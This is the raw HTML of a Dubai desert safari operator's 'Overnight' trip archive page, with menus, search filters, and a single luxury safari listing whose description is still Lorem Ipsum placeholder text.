	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://desertnightsafaritours.com/overnight-desert-safari-dubai/" class="elementor-sub-item menu-link">Overnight-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://desertnightsafaritours.com/heritage-desert-safari/" class="elementor-sub-item menu-link">Heritage-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://desertnightsafaritours.com/dubai-desert-nature-safari/" class="elementor-sub-item menu-link">Desert-Nature-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://desertnightsafaritours.com/dubai-desert-conservation-reserve/" class="elementor-sub-item menu-link">Dubai Desert Conservation Reserve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://desertnightsafaritours.com/best-desert-safari-dubai/" class="elementor-sub-item menu-link">Best Desert Safari Dubai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#" class="elementor-item elementor-item-anchor menu-link">Desert Safari<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://desertnightsafaritours.com/dune-bashing-dubai/" class="elementor-sub-item menu-link">Dune Bashing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://desertnightsafaritours.com/dune-buggy-dubai/" class="elementor-sub-item menu-link">Dune Buggy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://desertnightsafaritours.com/quad-biking-dubai/" class="elementor-sub-item menu-link">Quad Biking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://desertnightsafaritours.com/sandboarding-dubai/" class="elementor-sub-item menu-link">Sand Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://desertnightsafaritours.com/camel-ride-dubai/" class="elementor-sub-item menu-link">Camel Rides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://desertnightsafaritours.com/all-packages/" class="elementor-item menu-link">All Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4311"><a href="https://desertnightsafaritours.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://desertnightsafaritours.com/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://desertnightsafaritours.com/contact-us/" class="elementor-item menu-link">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7106286" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2317"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://desertnightsafaritours.com/morning-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Morning Desert Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://desertnightsafaritours.com/evening-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Evening-DesertSafari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://desertnightsafaritours.com/adventure-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Adventure-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://desertnightsafaritours.com/luxury-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Luxury-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://desertnightsafaritours.com/overnight-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Overnight-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://desertnightsafaritours.com/heritage-desert-safari/" class="elementor-sub-item menu-link" tabindex="-1">Heritage-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://desertnightsafaritours.com/dubai-desert-nature-safari/" class="elementor-sub-item menu-link" tabindex="-1">Desert-Nature-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://desertnightsafaritours.com/dubai-desert-conservation-reserve/" class="elementor-sub-item menu-link" tabindex="-1">Dubai Desert Conservation Reserve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://desertnightsafaritours.com/best-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Best Desert Safari Dubai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Desert Safari<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://desertnightsafaritours.com/dune-bashing-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Dune Bashing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://desertnightsafaritours.com/dune-buggy-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Dune Buggy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://desertnightsafaritours.com/quad-biking-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Quad Biking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://desertnightsafaritours.com/sandboarding-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Sand Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://desertnightsafaritours.com/camel-ride-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Camel Rides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://desertnightsafaritours.com/all-packages/" class="elementor-item menu-link" tabindex="-1">All Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4311"><a href="https://desertnightsafaritours.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://desertnightsafaritours.com/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://desertnightsafaritours.com/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6fde50" data-id="d6fde50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65a0200 elementor-widget elementor-widget-shortcode" data-id="65a0200" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-59009015"></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta content="5" name="numberOfItems" /><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://desertnightsafaritours.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://desertnightsafaritours.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://desertnightsafaritours.com/trip-types/" itemprop="item"><span itemprop="name">Trip Types</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://desertnightsafaritours.com/blog/trip/" itemprop="item"><span itemprop="name">Trips</span></a><meta itemprop="position" content="4" /></li><li  class="trail-item trail-end"><span><span>Overnight</span></span></li></ul></div></nav>		</div>
	</div>
		</div>
					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		
		<div id="wte-crumbs">
					</div>
		<div id="wp-travel-trip-wrapper" class="trip-content-area" itemscope itemtype="https://schema.org/ItemList">
						<header class="page-header">
				<h1 class="page-title" itemprop="name">Overnight</h1>			</header><!-- .page-header -->
						<div class="wp-travel-inner-wrapper">
		

				<div class="wp-travel-engine-archive-outer-wrap ">
					<div class='advanced-search-wrapper' id="wte__trip-search-filters" data-filter-nonce="8599ae517d">
		<div class="sidebar">
		<div class="advanced-search-header">
			<h2>Criteria</h2>
			<button class="clear-search-criteria" id="reset-trip-search-criteria">Clear all</button>
		</div>
		<div class="advanced-search-field search-cost search-trip-type" data-max="1700" data-min="100" data-range="100,1700" data-value-format="price" data-range-slider="#cost-slider-range"><h3 class="filter-section-title">Price</h3><div class="filter-section-content"><input type="hidden" data-value-min class="wpte__input-min" name="mincost" /><input type="hidden" data-value-max class="wpte__input-max" name="maxcost"/><div id="cost-slider-range" data-min-key="mincost" data-max-key="maxcost"></div><div class="cost-slider-value"><span class="min-cost">&#x62f;.&#x625;100</span><span class="max-cost">&#x62f;.&#x625;1,700</span></div></div></div>		<div class="advanced-search-field search-duration search-trip-type"
			data-value-format="duration"
			data-suffix="Days"
			data-min="0"
			data-max="1"
			data-range="0,1"
			data-range-slider="#duration-slider-range">
			<h3 class="filter-section-title">Duration</h3>
			<div class="filter-section-content">
				<div id="duration-slider-range" data-min-key="mindur" data-max-key="maxdur"></div>
				<input type="hidden" data-value-min class="wpte__input-min" name="mindur" />
				<input type="hidden" data-value-max class="wpte__input-max" name="maxdur"/>

				<div class="duration-slider-value">
					<span id="min-duration" class="min-duration" name="min-duration">
						0 Days					</span>
					<span class="max-duration" id="max-duration" name="max-duration">
						1 Days					</span>
				</div>
			</div>
		</div>
				<div class='advanced-search-field search-trip-type'>
			<h3 class='filter-section-title trip-type'>Trip Types</h3>
			<div class="filter-section-content">
			<ul class="wte-search-terms-list"><li class=""><label><input type="checkbox"  value="adventure" name="trip_types" class="trip_types wte-filter-item"/><span>Adventure</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox"  value="best-desert-safari" name="trip_types" class="trip_types wte-filter-item"/><span>Best Desert Safari</span></label><span class="count">2</span></li><li class=""><label><input type="checkbox"  value="camel-rides" name="trip_types" class="trip_types wte-filter-item"/><span>Camel Rides</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox"  value="desert-conversation" name="trip_types" class="trip_types wte-filter-item"/><span>Desert Conversation</span></label><span class="count">2</span></li><li class="wte-terms-more"><button class="show-more">Show all 11</button><ul class="wte-terms-more-list"><li class=""><label><input type="checkbox" value="dune-bashing" name="trip_types" class="trip_types wte-filter-item" /><span>Dune Bashing</span></label><span class="count">4</span></li><li class=""><label><input type="checkbox" value="dune-buggy" name="trip_types" class="trip_types wte-filter-item" /><span>Dune Buggy</span></label><span class="count">2</span></li><li class=""><label><input type="checkbox" value="evening" name="trip_types" class="trip_types wte-filter-item" /><span>Evening</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox" value="featured" name="trip_types" class="trip_types wte-filter-item" /><span>Featured</span></label><span class="count">8</span></li><li class=""><label><input type="checkbox" value="heritage" name="trip_types" class="trip_types wte-filter-item" /><span>Heritage</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox" value="luxury" name="trip_types" class="trip_types wte-filter-item" /><span>Luxury</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox" value="morning" name="trip_types" class="trip_types wte-filter-item" /><span>Morning</span></label><span class="count">2</span></li><li class=""><label><input type="checkbox" value="nature" name="trip_types" class="trip_types wte-filter-item" /><span>Nature</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox" value="overnight" name="trip_types" class="trip_types wte-filter-item" /><span>Overnight</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox" value="quad-biking" name="trip_types" class="trip_types wte-filter-item" /><span>Quad Biking</span></label><span class="count">3</span></li><li class=""><label><input type="checkbox" value="sandboarding" name="trip_types" class="trip_types wte-filter-item" /><span>Sandboarding</span></label><span class="count">4</span></li></ul><button class="show-less">Show less</button></li></ul>			</div>
		</div>
			</div>
</div>					<div class="wp-travel-engine-archive-repeater-wrap">
								<div class="wp-travel-toolbar clearfix">
			<div class="wte-filter-foundposts"></div>
			<div class="wp-travel-engine-toolbar wte-view-modes">
								<span>View by :</span>
				<ul class="wte-view-mode-selection-lists">
					<li class="wte-view-mode-selection active" data-mode="grid" >
						<a href="https://desertnightsafaritours.com/blog/trip-types/overnight/?view_mode=grid"></a>
					</li>
					<li class="wte-view-mode-selection " data-mode="list" >
						<a href="https://desertnightsafaritours.com/blog/trip-types/overnight/?view_mode=list"></a>
					</li>
				</ul>
			</div>
			<div class="wp-travel-engine-toolbar wte-filterby-dropdown">
									<form class="wte-ordering" method="get">
						<span>Sort : </span>
						<div class="wpte-trip__adv-field wpte__select-field">
							<span class="wpte__input">Latest</span>
							<input type="hidden" class="wpte__input-value" name="wte_orderby" value=""/>
							<div class="wpte__select-options">
								<ul>
									<li data-value="latest" data-selected data-label="Latest"><span>Latest</span></li><li data-value="rating"  data-label="Most Reviewed"><span>Most Reviewed</span></li><li><ul><li class="wpte__select-options__label">Price</li><li data-value="price"  data-label="Low to High"><span>Low to High</span></li><li data-value="price-desc"  data-label="High to Low"><span>High to Low</span></li></ul></li><li><ul><li class="wpte__select-options__label">Days</li><li data-value="days"  data-label="Low to High"><span>Low to High</span></li><li data-value="days-desc"  data-label="High to Low"><span>High to Low</span></li></ul></li><li><ul><li class="wpte__select-options__label">Name</li><li data-value="name"  data-label="a - z"><span>a - z</span></li><li data-value="name-desc"  data-label="z - a"><span>z - a</span></li></ul></li>								</ul>
							</div>
						</div>
						<input type="hidden" name="paged" value="1" />
						<input type="hidden" name="view_mode" value="grid" />					</form>
			</div>
					</div>
								<div class="wte-category-outer-wrap">
							<div class="category-main-wrap col-2 category-grid"><div data-thumbnail="default" class="category-trips-single
 wpte_new-layout" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
			<div class="wpte-gallery-wrapper">
	<div class="wpte-trip-feat-img-gallery owl-carousel"><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.43-PM-768x1024.jpeg"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.43-PM-768x1024.jpeg"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.43-PM-1-768x1024.jpeg"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.43-PM-1-768x1024.jpeg"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.46-PM-2-768x1024.jpeg"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.46-PM-2-768x1024.jpeg"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/l1-2.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/l1-2.png"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/c3.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/c3.png"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/c2.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/c2.png"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.52-PM-1-768x1024.jpeg"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.52-PM-1-768x1024.jpeg"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.49-PM-1-768x1024.jpeg"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-6.08.49-PM-1-768x1024.jpeg"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/s4.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/s4.png"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/d8.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/d8.png"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/a5.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/a5.png"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/e11.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/e11.png"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/e6.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/e6.png"></div><div class="item" data-thumb="https://desertnightsafaritours.com/wp-content/uploads/2023/01/e7.png"><img alt="" loading="lazy" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/e7.png"></div></div></div>

					</figure>

		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://desertnightsafaritours.com/blog/trip/ultra-luxury-desert-safari-wildlife-tour-fine-dining-sat-jan-21-0230-pm/">Ultra Luxury Desert Safari, Wildlife Tour &#038; Fine Dining  Sat, Jan 21, 02:30 PM</a>
				</h2>
									<span class="wishlist-title">
											</span>
					<a class="wishlist-toggle" data-product="4226" title="Add to wishlist">
						<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M10 19L8.55 17.7C6.86667 16.1834 5.475 14.875 4.375 13.775C3.275 12.675 2.4 11.6874 1.75 10.812C1.1 9.93736 0.646 9.13336 0.388 8.40002C0.129333 7.66669 0 6.91669 0 6.15002C0 4.58336 0.525 3.27502 1.575 2.22502C2.625 1.17502 3.93333 0.650024 5.5 0.650024C6.36667 0.650024 7.19167 0.833358 7.975 1.20002C8.75833 1.56669 9.43333 2.08336 10 2.75002C10.5667 2.08336 11.2417 1.56669 12.025 1.20002C12.8083 0.833358 13.6333 0.650024 14.5 0.650024C16.0667 0.650024 17.375 1.17502 18.425 2.22502C19.475 3.27502 20 4.58336 20 6.15002C20 6.91669 19.871 7.66669 19.613 8.40002C19.3543 9.13336 18.9 9.93736 18.25 10.812C17.6 11.6874 16.725 12.675 15.625 13.775C14.525 14.875 13.1333 16.1834 11.45 17.7L10 19Z" fill="#C6C6C6" />
						</svg>
					</a>
										<meta itemprop="position" content="1" />
											</div>

			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
						<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path
				d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z"
				fill="currentColor" fill-opacity="0.3" /></svg></i>
	<span>
	1 Day	</span>
</span>
																				<div class="category-trip-desc">
								What is Lorem Ipsum? Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever...							</div>
											</div>
											<div class="category-trip-budget">
															<span class="price-holder">
									<span class="actual-price">
										&#x62f;.&#x625;550									</span>
																	</span>
																	<div class="category-trip-dates">
										<span class="trip-dates-title">
											Next Departure										</span>
																					<span class="category-trip-start-date">
												<span>
													Jan 18												</span>
											</span>
																						<span class="category-trip-start-date">
												<span>
													Jan 19												</span>
											</span>
																						<span class="category-trip-start-date">
												<span>
													Jan 20												</span>
											</span>
																				</div>
															</div>
										</div>
				
				<div class="wpte_trip-details-btn-wrap">
					<a href="https://desertnightsafaritours.com/blog/trip/ultra-luxury-desert-safari-wildlife-tour-fine-dining-sat-jan-21-0230-pm/" class="button category-trip-viewmre-btn">View Details</a>
				</div>
			</div>

			<div class="category-trip-aval-time">						<div class="category-trip-avl-tip-inner-wrap new-layout">
							<span class="category-available-trip-text">Available through out the year:</span>
														<i>
								<svg width="24" height="24" viewBox="0 0 24 24" fill="none"
									xmlns="http://www.w3.org/2000/svg">
										<path d="M10.95 18.35L7.4 14.8L8.85 13.35L10.95 15.45L15.15 11.25L16.6 12.7L10.95 18.35ZM5 22C4.45 22 3.979 21.8043 3.587 21.413C3.19567 21.021 3 20.55 3 20V6C3 5.45 3.19567 4.97933 3.587 4.588C3.979 4.196 4.45 4 5 4H6V2H8V4H16V2H18V4H19C19.55 4 20.021 4.196 20.413 4.588C20.8043 4.97933 21 5.45 21 6V20C21 20.55 20.8043 21.021 20.413 21.413C20.021 21.8043 19.55 22 19 22H5ZM5 20H19V10H5V20Z" fill="currentColor" />
									</svg>
								</i>
														<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul></div>				</div>
					</div>
	</div>
</div>
</div>						</div>
						<div id="loader" style="display: none">
							<div class="table">
								<div class="table-grid">
									<div class="table-cell">
										<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa fa-spin" viewBox="0 0 512 512" height="24" width="24"><path d="M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z" /></svg>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="trip-pagination">
									</div>
			



			</div><!-- wp-travel-inner-wrapper -->
		</div><!-- .wp-travel-trip-wrapper -->
		
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="2348" class="elementor elementor-2348 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2436807 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2436807" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9bad1c0" data-id="9bad1c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9402959 elementor-widget elementor-widget-image" data-id="9402959" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://desertnightsafaritours.com">
							<img width="272" height="166" src="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" class="attachment-large size-large wp-image-22" alt="219666e1 4b71 4bb5 aee7 8d6df9f7c4e2  2  removebg preview" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9937506 elementor-widget elementor-widget-text-editor" data-id="9937506" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span style="font-weight: 400;">Are you a fan of the outdoors and cruise adventure? Desert Night Safari is your ultimate destination for Dinner Cruise in Dubai. We have been rated as one of the top companies for the Dinner Cruise with top-notch cruise service.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6f30c9" data-id="d6f30c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf6116b elementor-widget elementor-widget-heading" data-id="bf6116b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
